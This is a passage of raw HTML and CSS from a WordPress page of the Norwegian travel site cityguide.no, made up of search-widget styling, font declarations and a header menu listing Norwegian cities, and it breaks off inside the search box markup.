svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="page-template-default page page-id-164 page-child parent-pageid-162 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-md x-hide-xl e4370-e1 m3de-0 m3de-1 m3de-2 m3de-3" data-x-bar="{&quot;id&quot;:&quot;e4370-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e4370-e1 x-bar-content"><div class="x-bar-container e4370-e2 m3de-a m3de-b m3de-c m3de-d m3de-e"><a class="x-image e4370-e3 m3de-j m3de-k" href="https://cityguide.no"><img src="https://cityguide.no/wp-content/uploads/logo-cityguide.png" width="300" height="46" alt="Image" loading="lazy"></a></div><div class="x-bar-container e4370-e4 m3de-a m3de-b m3de-c m3de-d m3de-e"><div class="x-anchor x-anchor-toggle has-graphic e4370-e5 m3de-m m3de-n m3de-o m3de-p" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e4370-e5" data-x-toggle-overlay="1" aria-controls="e4370-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-md x-hide-xl e4370-e1 m3de-0 m3de-1 m3de-2 m3de-3 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-sm x-hide-xs e4370-e7 m3de-1 m3de-2 m3de-3 m3de-4" data-x-bar="{&quot;id&quot;:&quot;e4370-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e4370-e7 x-bar-content"><div class="x-bar-container e4370-e8 m3de-a m3de-b m3de-c m3de-d m3de-e"><a class="x-image e4370-e9 m3de-j m3de-l" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="150" height="23" alt="Cityguide - " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e4370-e10 m3de-a m3de-b m3de-c m3de-d m3de-f"><ul class="x-menu-first-level x-menu x-menu-inline e4370-e11 m3de-11 m3de-13 m3de-14" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
